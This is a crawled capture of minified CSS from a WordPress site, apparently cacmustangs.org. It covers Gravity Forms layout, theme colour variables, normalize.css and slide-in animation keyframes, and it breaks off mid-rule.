(min-width:767.5px){.ginput_complex>span.ginput_address_city,.ginput_complex>span.ginput_address_state,.ginput_complex>span.ginput_address_zip{-ms-flex-preferred-size:calc((100% - 2 * var(--form-field-gap)) / 3);flex-basis:calc((100% - 2 * var(--form-field-gap)) / 3)}}@media (min-width:767.5px){.ginput_complex.gf_name_has_3>span.name_first,.ginput_complex.gf_name_has_3>span.name_last,.ginput_complex.gf_name_has_3>span.name_middle{-ms-flex-preferred-size:calc((100% - 2 * var(--form-field-gap)) / 3);flex-basis:calc((100% - 2 * var(--form-field-gap)) / 3)}}.ginput_complex label{font-size:calc(.9 * var(--form-label-font-size));line-height:1.15em;display:block;margin-top:5px}.ginput_complex .gf_clear_complex{display:none}.gfield_list .gfield_list_group,.gfield_list .gfield_list_header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;gap:10px}.gfield_list .gfield_header_item,.gfield_list .gfield_list_group_item{-ms-flex-preferred-size:20%;flex-basis:20%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}.gfield_list .gfield_list_groups{display:-webkit-box;display:-ms-flexbox;display:flex;gap:10px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.gfield_price label.ginput_product_price_label{-ms-flex-negative:0;flex-shrink:0}.gfield_price .ginput_container_singleproduct{display:-webkit-box;display:-ms-flexbox;display:flex;gap:10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:767.5px){.gfield_price .ginput_container_singleproduct{white-space:nowrap}}.gfield_price .ginput_product_price_wrapper{-ms-flex-preferred-size:100%;flex-basis:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:10px}.gfield_price .ginput_quantity{width:100px;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.gfield_price input[readonly]{padding:0;font-size:1.3em;font-weight:600;border:none;color:var(--form-price-text-color)}.gfield_price input.ginput_amount{font-size:1.3em;font-weight:600}.ginput_container_date{display:-webkit-box;display:-ms-flexbox;display:flex;gap:10px}.gfield_creditcard_warning_message{font-size:.8rem;line-height:1.4em;margin-bottom:10px}.ginput_container_creditcard{margin-bottom:0}.ginput_container_creditcard .StripeElement{padding:20px;padding-bottom:15px;border-radius:5px;height:auto;border:0;border-bottom:2px solid var(--form-input-border-color);background:#f8f8f8}.ginput_container_creditcard .__PrivateStripeElement{height:20px!important}.ginput_container_creditcard .ginput_full+.ginput_full{margin-top:10px}.ginput_container_creditcard .ginput_full+.ginput_full input{padding:0 20px;border-radius:5px;border:0;border-bottom:2px solid var(--form-input-border-color);background:#f8f8f8}.gfield_checkbox,.gfield_radio{list-style:none;margin:0;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;gap:10px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:10px}.inline .gfield_checkbox,.inline .gfield_radio{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.gfield_checkbox .gchoice,.gfield_radio .gchoice{line-height:1.35rem;margin:0}.gfield_checkbox input[type=checkbox],.gfield_checkbox input[type=radio],.gfield_radio input[type=checkbox],.gfield_radio input[type=radio]{display:none}.gfield_checkbox input[type=checkbox]+label,.gfield_checkbox input[type=radio]+label,.gfield_radio input[type=checkbox]+label,.gfield_radio input[type=radio]+label{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;font-size:.9rem;line-height:1.35em;cursor:pointer}.gfield_checkbox input[type=checkbox]+label:before,.gfield_checkbox input[type=radio]+label:before,.gfield_radio input[type=checkbox]+label:before,.gfield_radio input[type=radio]+label:before{content:"";-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;background:var(--form-input-background-color);height:18px;width:18px;display:block;margin-right:5px;-webkit-box-shadow:inset 0px 0px 0px 1px var(--form-input-border-color);box-shadow:inset 0px 0px 0px 1px var(--form-input-border-color)}.gfield_checkbox input[type=checkbox][type=radio]+label:before,.gfield_checkbox input[type=radio][type=radio]+label:before,.gfield_radio input[type=checkbox][type=radio]+label:before,.gfield_radio input[type=radio][type=radio]+label:before{border-radius:100%}.gfield_checkbox input[type=checkbox][type=radio]:checked+label:before,.gfield_checkbox input[type=radio][type=radio]:checked+label:before,.gfield_radio input[type=checkbox][type=radio]:checked+label:before,.gfield_radio input[type=radio][type=radio]:checked+label:before{background-color:var(--form-button-background-color);-webkit-box-shadow:inset 0px 0px 0px 1px var(--form-input-border-color),inset 0px 0px 0px 3px white;box-shadow:inset 0px 0px 0px 1px var(--form-input-border-color),inset 0px 0px 0px 3px white}.gfield_checkbox input[type=checkbox][type=checkbox]+label:before,.gfield_checkbox input[type=radio][type=checkbox]+label:before,.gfield_radio input[type=checkbox][type=checkbox]+label:before,.gfield_radio input[type=radio][type=checkbox]+label:before{border-radius:3px}.gfield_checkbox input[type=checkbox][type=checkbox]:checked+label:before,.gfield_checkbox input[type=radio][type=checkbox]:checked+label:before,.gfield_radio input[type=checkbox][type=checkbox]:checked+label:before,.gfield_radio input[type=radio][type=checkbox]:checked+label:before{background-color:var(--form-button-background-color);-webkit-box-shadow:none;box-shadow:none}.gfield_checkbox input[type=checkbox][type=checkbox]:checked+label:after,.gfield_checkbox input[type=radio][type=checkbox]:checked+label:after,.gfield_radio input[type=checkbox][type=checkbox]:checked+label:after,.gfield_radio input[type=radio][type=checkbox]:checked+label:after{content:"";position:absolute;height:4px;width:9px;border-left:2px solid white;border-bottom:2px solid white;-webkit-transform:translate(3px,4px) rotate(-45deg);transform:translate(3px,4px) rotate(-45deg)}.buttons .gfield_checkbox,.buttons .gfield_radio{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:justify}.buttons .gfield_checkbox .gfield_radio,.buttons .gfield_radio .gfield_radio{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:5px}.buttons .gfield_checkbox .gchoice,.buttons .gfield_radio .gchoice{margin:0 5px 5px 0;padding:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.buttons .gfield_checkbox .gchoice input+label,.buttons .gfield_checkbox .gchoice input[value=gf_other_choice]+input,.buttons .gfield_radio .gchoice input+label,.buttons .gfield_radio .gchoice input[value=gf_other_choice]+input{border-style:solid;display:inline-block;width:100%;text-align:center;font-weight:var(--form-button-font-weight);height:var(--form-button-height);line-height:var(--form-button-height);padding:var(--form-button-padding);border-radius:var(--form-button-border-radius);background-color:var(--form-button-secondary-background-color);color:var(--form-button-secondary-text-color);-webkit-box-shadow:inset 0px 0px 0px var(--form-input-border-width) var(--form-button-secondary-border-color);box-shadow:inset 0px 0px 0px var(--form-input-border-width) var(--form-button-secondary-border-color)}.buttons .gfield_checkbox .gchoice input+label:hover,.buttons .gfield_checkbox .gchoice input[value=gf_other_choice]+input:hover,.buttons .gfield_radio .gchoice input+label:hover,.buttons .gfield_radio .gchoice input[value=gf_other_choice]+input:hover{background-color:var(--form-button-secondary-hover-background-color);color:var(--form-button-secondary-hover-text-color);-webkit-box-shadow:inset 0px 0px 0px var(--form-input-border-width) var(--form-button-secondary-hover-border-color);box-shadow:inset 0px 0px 0px var(--form-input-border-width) var(--form-button-secondary-hover-border-color)}.buttons .gfield_checkbox .gchoice input+label:before,.buttons .gfield_checkbox .gchoice input[value=gf_other_choice]+input:before,.buttons .gfield_radio .gchoice input+label:before,.buttons .gfield_radio .gchoice input[value=gf_other_choice]+input:before{display:none}.buttons .gfield_checkbox .gchoice input:checked+label,.buttons .gfield_checkbox .gchoice input[value=gf_other_choice]:checked+input,.buttons .gfield_radio .gchoice input:checked+label,.buttons .gfield_radio .gchoice input[value=gf_other_choice]:checked+input{background-color:var(--form-button-background-color);color:var(--form-button-text-color);-webkit-box-shadow:inset 0px 0px 0px var(--form-input-border-width) var(--form-button-background-color);box-shadow:inset 0px 0px 0px var(--form-input-border-width) var(--form-button-background-color)}#field_submit{-ms-flex-item-align:end;align-self:flex-end}#field_submit[data-field-position=inline]{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-preferred-size:auto;flex-basis:auto}.gfield.hidden_label+#field_submit[data-field-position=inline]{-ms-flex-item-align:start;align-self:flex-start}button,input[type=button],input[type=submit]{border-style:solid;display:inline-block;font-weight:var(--form-button-font-weight);height:var(--form-button-height);padding:var(--form-button-padding);border-radius:var(--form-button-border-radius);border-width:var(--form-button-border-width);border-color:var(--form-button-border-color);background-color:var(--form-button-background-color);color:var(--form-button-text-color)}button:hover,input[type=button]:hover,input[type=submit]:hover{color:var(--form-button-hover-text-color);background-color:var(--form-button-hover-background-color);border-color:var(--form-button-hover-border-color)}.gform_page{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:calc(2 * var(--form-field-gap)) var(--form-field-gap)}.gform_page_footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;gap:calc(2 * var(--form-field-gap)) var(--form-field-gap)}.gform_page_footer input[type=button],.gform_page_footer input[type=submit]{width:calc(50% - var(--form-field-gap) / 2);-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.gform_page_footer .gform_previous_button{border-radius:var(--form-button-border-radius);background-color:var(--form-button-secondary-background-color);color:var(--form-button-secondary-text-color);-webkit-box-shadow:inset 0px 0px 0px var(--form-input-border-width) var(--form-button-secondary-border-color);box-shadow:inset 0px 0px 0px var(--form-input-border-width) var(--form-button-secondary-border-color)}.gform_page_footer .gform_previous_button:hover{background-color:var(--form-button-secondary-hover-background-color);color:var(--form-button-secondary-hover-text-color);-webkit-box-shadow:inset 0px 0px 0px var(--form-input-border-width) var(--form-button-secondary-hover-border-color);box-shadow:inset 0px 0px 0px var(--form-input-border-width) var(--form-button-secondary-hover-border-color)}@media (max-width:767.5px){.gform_page:last-child .gform_page_footer{-ms-flex-wrap:wrap;flex-wrap:wrap}.gform_page:last-child .gform_page_footer input.gform_button{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:100%}.gform_page:last-child .gform_page_footer input.gform_previous_button{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-shadow:none;box-shadow:none;margin-top:-15px;margin-bottom:-10px}}.gf_progressbar_title{font-size:var(--form-label-font-size);line-height:var(--form-label-line-height);color:var(--form-label-color)}.gf_progressbar{margin-top:10px;background:#f0f0f0;height:6px;width:100%;border-radius:6px}.gf_progressbar_blue{--form-progressbar-color:#4997d0}.gf_progressbar_gray{--form-progressbar-color:#505050}.gf_progressbar_green{--form-progressbar-color:#7ab952}.gf_progressbar_orange{--form-progressbar-color:#ff7e00}.gf_progressbar_red{--form-progressbar-color:#cc0000}.gf_progressbar_spring{--form-progressbar-color:linear-gradient(270deg,#9cd790 0,#76d7db 100%)}.gf_progressbar_blues{--form-progressbar-color:linear-gradient(270deg,#00c2ff 0,#7838e2 100%)}.gf_progressbar_rainbow{--form-progressbar-color:linear-gradient(270deg,#1dbeea 0,#cd6ad6 50%,#f35160 100%)}.gf_progressbar_percentage{height:100%;background:var(--form-progressbar-color);border-radius:6px}.gf_progressbar_percentage>span{display:none}.gf_page_steps{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative}.gf_page_steps:before{content:"";display:block;width:100%;height:2px;background:#d0d0d0;position:absolute;z-index:-1;bottom:11px}.gf_step{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 var(--form-field-gap)}#gf_page_steps_1 .gf_step{-ms-flex-preferred-size:calc(100%/1);flex-basis:calc(100%/1)}#gf_page_steps_2 .gf_step{-ms-flex-preferred-size:calc(100%/2);flex-basis:calc(100%/2)}#gf_page_steps_3 .gf_step{-ms-flex-preferred-size:calc(100%/3);flex-basis:calc(100%/3)}#gf_page_steps_4 .gf_step{-ms-flex-preferred-size:calc(100%/4);flex-basis:calc(100%/4)}#gf_page_steps_5 .gf_step{-ms-flex-preferred-size:calc(100%/5);flex-basis:calc(100%/5)}#gf_page_steps_6 .gf_step{-ms-flex-preferred-size:calc(100%/6);flex-basis:calc(100%/6)}.gf_step_active:before,.gf_step_completed:before,.gf_step_first:before{content:"";display:block;width:100%;height:3px;background:var(--form-button-background-color);position:absolute;z-index:-1;bottom:10px;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.gf_step_first:before{width:50%}.gf_step_number{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:25px;height:25px;display:block;color:transparent;border:2px solid #d0d0d0;border-radius:50%;background:#d0d0d0}.gf_step_active .gf_step_number,.gf_step_completed .gf_step_number{border-color:var(--form-button-background-color);border-width:3px;background:white}.gf_step_completed .gf_step_number{background:var(--form-button-background-color)}.gf_step_completed .gf_step_number:after{content:"";position:absolute;height:4px;width:9px;border-left:3px solid white;border-bottom:3px solid white;-webkit-transform:translate(-50%,50%) rotate(-45deg);transform:translate(-50%,50%) rotate(-45deg)}.gf_step_label{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;font-size:.85rem;color:#d0d0d0}.gf_step_active .gf_step_label,.gf_step_completed .gf_step_label{color:var(--form-button-background-color);font-weight:600}.ginput_container.ginput_container_fileupload{padding:15px;background:#f8f8f8;border:2px dashed #e0e0e0;border-radius:var(--form-input-border-radius);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:var(--form-field-gap)}.ginput_container.ginput_container_fileupload .validation_message{display:none}.gform_fileupload_rules{font-size:.85rem;font-style:italic}button.gform_delete_file{border-radius:var(--form-button-border-radius);background-color:var(--form-button-secondary-background-color);color:var(--form-button-secondary-text-color);-webkit-box-shadow:inset 0px 0px 0px var(--form-input-border-width) var(--form-button-secondary-border-color);box-shadow:inset 0px 0px 0px var(--form-input-border-width) var(--form-button-secondary-border-color)}button.gform_delete_file:hover{background-color:var(--form-button-secondary-hover-background-color);color:var(--form-button-secondary-hover-text-color);-webkit-box-shadow:inset 0px 0px 0px var(--form-input-border-width) var(--form-button-secondary-hover-border-color);box-shadow:inset 0px 0px 0px var(--form-input-border-width) var(--form-button-secondary-hover-border-color)}.gform_wrapper .gform_ajax_spinner{top:0;bottom:0;left:0;right:0;margin:0 auto;z-index:100000;background-color:rgba(255,255,255,0.75);width:100%;height:100%;position:absolute}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cacmustangs.org/wp-content/themes/zxc-framework/assets/css/zxc-framework__theme-styles.css?ver=6.1.29
body_size: 298314
content:
:root{--font-1-family:sans-serif;--font-2-family:serif;--body-font-family:var(--font-1-family);--heading-font-family:var(--font-2-family);--button-font-family:var(--font-1-family);--font-weight-light:200;--font-weight-normal:400;--font-weight-heavy:600}:root{--theme-navy:#26304b;--theme-red:#e87262;--theme-tan:#cdb6a2;--theme-blue-gray:#576070;--theme-green:#7ab952;--theme-yellow:#ffb800;--theme-blue:#4997d0;--theme-white:#FFF;--theme-light-gray:#f0f0f0;--theme-medium-gray:#b0b0b0;--theme-dark-gray:#808080;--theme-charcoal:#404040;--theme-black:#000}body{--content-size:1000px;--base-margin:20px}:root{--wp--style--block-gap:20px}body{--hyperlink-color:#e87262}:root{--theme-navy:#26304b;--theme-red:#e87262;--theme-tan:#cdb6a2;--theme-blue-gray:#576070;--theme-green:#7ab952;--theme-yellow:#ffb800;--theme-blue:#4997d0;--theme-white:#FFF;--theme-light-gray:#f0f0f0;--theme-medium-gray:#b0b0b0;--theme-dark-gray:#808080;--theme-charcoal:#404040;--theme-black:#000}:root .has-background-dim.has-navy-background-color,:root .has-navy-background-color,:root hr.has-navy-color{background-color:#26304b}:root .has-navy-color{color:#26304b!important}:root.has-navy-border-color{border-color:#26304b}:root .has-background-dim.has-red-background-color,:root .has-red-background-color,:root hr.has-red-color{background-color:#e87262}:root .has-red-color{color:#e87262!important}:root.has-red-border-color{border-color:#e87262}:root .has-background-dim.has-tan-background-color,:root .has-tan-background-color,:root hr.has-tan-color{background-color:#cdb6a2}:root .has-tan-color{color:#cdb6a2!important}:root.has-tan-border-color{border-color:#cdb6a2}:root .has-background-dim.has-blue-gray-background-color,:root .has-blue-gray-background-color,:root hr.has-blue-gray-color{background-color:#576070}:root .has-blue-gray-color{color:#576070!important}:root.has-blue-gray-border-color{border-color:#576070}:root .has-background-dim.has-green-background-color,:root .has-green-background-color,:root hr.has-green-color{background-color:#7ab952}:root .has-green-color{color:#7ab952!important}:root.has-green-border-color{border-color:#7ab952}:root .has-background-dim.has-yellow-background-color,:root .has-yellow-background-color,:root hr.has-yellow-color{background-color:#ffb800}:root .has-yellow-color{color:#ffb800!important}:root.has-yellow-border-color{border-color:#ffb800}:root .has-background-dim.has-blue-background-color,:root .has-blue-background-color,:root hr.has-blue-color{background-color:#4997d0}:root .has-blue-color{color:#4997d0!important}:root.has-blue-border-color{border-color:#4997d0}:root .has-background-dim.has-white-background-color,:root .has-white-background-color,:root hr.has-white-color{background-color:#FFF}:root .has-white-color{color:#FFF!important}:root.has-white-border-color{border-color:#FFF}:root .has-background-dim.has-light-gray-background-color,:root .has-light-gray-background-color,:root hr.has-light-gray-color{background-color:#f0f0f0}:root .has-light-gray-color{color:#f0f0f0!important}:root.has-light-gray-border-color{border-color:#f0f0f0}:root .has-background-dim.has-medium-gray-background-color,:root .has-medium-gray-background-color,:root hr.has-medium-gray-color{background-color:#b0b0b0}:root .has-medium-gray-color{color:#b0b0b0!important}:root.has-medium-gray-border-color{border-color:#b0b0b0}:root .has-background-dim.has-dark-gray-background-color,:root .has-dark-gray-background-color,:root hr.has-dark-gray-color{background-color:#808080}:root .has-dark-gray-color{color:#808080!important}:root.has-dark-gray-border-color{border-color:#808080}:root .has-background-dim.has-charcoal-background-color,:root .has-charcoal-background-color,:root hr.has-charcoal-color{background-color:#404040}:root .has-charcoal-color{color:#404040!important}:root.has-charcoal-border-color{border-color:#404040}:root .has-background-dim.has-black-background-color,:root .has-black-background-color,:root hr.has-black-color{background-color:#000}:root .has-black-color{color:#000!important}:root.has-black-border-color{border-color:#000}article a{color:#e87262}nav.pagination .nav-links .page-numbers:hover{color:#e87262}nav.pagination .nav-links .page-numbers.current{background:#e87262;color:white}h1.loop-entry__title a:hover{color:#e87262}ul.category-links a.current-category{background-color:#e87262;color:white}ul.category-links a:not(.current-category):hover{background-color:#e87262}#tribe-events address a,#tribe-events p a{color:#e87262}.tribe-common .tribe-common-c-btn{background-color:#e87262}.tribe-common .tribe-common-c-btn:active,.tribe-common .tribe-common-c-btn:focus,.tribe-common .tribe-common-c-btn:hover{background-color:#c56153}.tribe-common a.tribe-events-c-ical__link{border-color:#e87262;color:#e87262}.tribe-common a.tribe-events-c-ical__link:hover{background-color:#e87262}.tribe-block__events-link .tribe-block__btn--link a{background:white;border:1px solid #f0f0f0;color:#404040}.tribe-block__events-link .tribe-block__btn--link a:hover{border:1px solid #e87262;background:#e87262;color:white}.tribe-events-single ul.tribe-related-events .tribe-related-events-title>a{color:#404040}.tribe-events-single ul.tribe-related-events .tribe-related-events-title>a:before{color:#e0e0e0}.tribe-events-single ul.tribe-related-events .tribe-related-events-title>a:hover{color:#e87262}.tribe-events-single ul.tribe-related-events .tribe-related-events-title>a:hover:before{color:#e87262}.zxc-block-upcoming-events .zxc-event-item__icon--wrap .zxc-event-item__icon--month{background:-webkit-gradient(linear,left top,right bottom,from(#e87262),to(#ae564a));background:linear-gradient(to bottom right,#e87262,#ae564a)}.zxc-block-upcoming-events .zxc-event-item__title:hover h2{color:#e87262}.zxc-center-column{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto}@media (min-width:1060px){.zxc-center-column{width:100%}}.zxc-center-column.alignwide{width:calc(100% - 2*20px);max-width:1150px}.zxc-center-column.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:0.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:0.35em 0.75em 0.625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}*{-webkit-box-sizing:border-box;box-sizing:border-box}@-ms-viewport{width:device-width}@-o-viewport{width:device-width}@viewport{width:device-width}article,aside,details,figcaption,figure,footer,header,main,nav,section,summary{display:block}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;font-size:100%;-webkit-tap-highlight-color:transparent}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smoothing:antialiased}.lt-ie9 body{min-width:960px;overflow-x:visible}figcaption{line-height:normal}svg:not(:root){overflow:hidden}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}b,strong{font-weight:bold}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}hr{border:0;height:0}button,input[type=button],input[type=email],input[type=password],input[type=reset],input[type=search],input[type=submit],input[type=text],input[type=url],select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}button,input,optgroup,select,textarea{color:inherit;font:inherit;line-height:normal;-webkit-font-smoothing:antialiased}button,input,select,textarea{outline:0;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;border-radius:0}button:focus,input:focus,select:focus,textarea:focus{outline:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}select:-moz-focusring{color:transparent;text-shadow:0 0 0 #000}textarea{resize:none;overflow:auto}optgroup{font-weight:bold}button,input[type=button],input[type=reset],input[type=submit]{cursor:pointer;overflow:visible}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,html,i,iframe,img,ins,kbd,label,legend,li,main,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0}abbr[title]{text-decoration:none}ol,ul{list-style:none}h1,h2,h3,h4,h5,h6,p{font-weight:normal;text-rendering:optimizeLegibility}img{line-height:0;-ms-interpolation-mode:bicubic;max-width:100%}embed,iframe,video{max-width:100%;max-height:100%}@-webkit-keyframes zxc-fade-in{0%{opacity:0}to{opacity:1}}@keyframes zxc-fade-in{0%{opacity:0}to{opacity:1}}@-webkit-keyframes zxc-zoom-in{0%{opacity:0;-webkit-transform:perspective(80px) translate3d(0,0,-50px);transform:perspective(80px) translate3d(0,0,-50px)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes zxc-zoom-in{0%{opacity:0;-webkit-transform:perspective(80px) translate3d(0,0,-50px);transform:perspective(80px) translate3d(0,0,-50px)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes zxc-slide-in-up{0%{-webkit-transform:translateY(var(--animate-slide-length,150px));transform:translateY(var(--animate-slide-length,150px))}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes zxc-slide-in-up{0%{-webkit-transform:translateY(var(--animate-slide-length,150px));transform:translateY(var(--animate-slide-length,150px))}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes zxc-slide-in-down{0%{-webkit-transform:translateY(calc(-1 * var(--animate-slide-length, 150px)));transform:translateY(calc(-1 * var(--animate-slide-length, 150px)))}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes zxc-slide-in-down{0%{-webkit-transform:translateY(calc(-1 * var(--animate-slide-length, 150px)));transform:translateY(calc(-1 * var(--animate-slide-length, 150px)))}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes zxc-slide-in-left{0%{-webkit-transform:translateX(var(--animate-slide-length,150px));transform:translateX(var(--animate-slide-length,150px))}to{-webkit-transform:translateX(0px);transform:translateX(0px)}}@keyframes zxc-slide-in-left{0%{-webkit-transform:translateX(var(--animate-slide-length,150px));transform:translateX(var(--animate-slide-length,150px))}to{-webkit-transform:translateX(0px);transform:translateX(0px)}}@-webkit-keyframes zxc-slide-in-right{0%{-webkit-transform:translateX(calc(-1 *var(--animate-slide-length, 150px)));transform:translateX(calc(-1 *var(--animate-slide-length, 150px)))}to{-webkit-transform:translateX(0px);transform:translateX(0px)}}@keyframes zxc-slide-in-right{0%{-webkit-transform:translateX(calc(-1 *var(--animate-slide-length, 150px)));transform:translateX(calc(-1 *var(--animate-slide-length, 150px)))}to{-webkit-transform:translateX(0px);transform:translateX(0px)}}@-webkit-keyframes slide-in-blurred-right{0%{-webkit-transform:translateX(1000px) scaleX(2.5) scaleY(0.2);transform:translateX(1000px) scaleX(2.5) scaleY(0.2);-webkit-transform-origin:0% 50%;transform-origin:0% 50%;-webkit-filter:blur(40px);filter:blur(40px);opacity:0}to{-webkit-transform:translateX(0) scaleY(1) scaleX(1);transform:translateX(0) scaleY(1) scaleX(1);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-filter:blur(0);filter:blur(0);opacity:1}}@keyframes slide-in-blurred-right{0%{-webkit-transform:translateX(1000px) scaleX(2.5) scaleY(0.2);transform:translateX(1000px) scaleX(2.5) scaleY(0.2);-webkit-transform-origin:0% 50%;transform-origin:0% 50%;-webkit-filter:blur(40px);filter:blur(40px);opacity:0}to{-webkit-transform:translateX(0) scaleY(1) scaleX(1);transform:translateX(0) scaleY(1) scaleX(1);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-filter:blur(0);filter:blur(0);opacity:1}}@-webkit-keyframes slide-in-blurred-left{0%{-webkit-transform:translateX(-1000px) scaleX(2.5) scaleY(0.2);transform:translateX(-1000px) scaleX(2.5) scaleY(0.2);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-filter:blur(40px);filter:blur(40px);opacity:0}to{-webkit-transform:translateX(0) scaleY(1) scaleX(1);transform:translateX(0) scaleY(1) scaleX(1);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-filter:blur(0);filter:blur(0);opacity:1}}@keyframes slide-in-blurred-left{0%{-webkit-transform:translateX(-1000px) scaleX(2.5) scaleY(0.2);transform:translateX(-1000px) scaleX(2.5) scaleY(0.2);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-filter:blur(40px);filter:blur(40px);opacity:0}to{-webkit-transform:translateX(0) scaleY(1) scaleX(1);transform:translateX(0) scaleY(1) scaleX(1);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-filter:blur(0);filter:blur(0);opacity:1}}@-webkit-keyframes slide-in-blurred-bottom{0%{-webkit-transform:translateY(1000px) scaleY(2.5) scaleX(0.2);transform:translateY(1000px) scaleY(2.5) scaleX(0.2);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-filter:blur(40px);filter:blur(40px);opacity:0}to{-webkit-transform:translateY(0) scaleY(1) scaleX(1);transform:translateY(0) scaleY(1) scaleX(1);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-filter:blur(0);filter:blur(0);opacity:1}}@keyframes slide-in-blurred-bottom{0%{-webkit-transform:translateY(1000px) scaleY(2.5) scaleX(0.2);transform:translateY(1000px) scaleY(2.5) 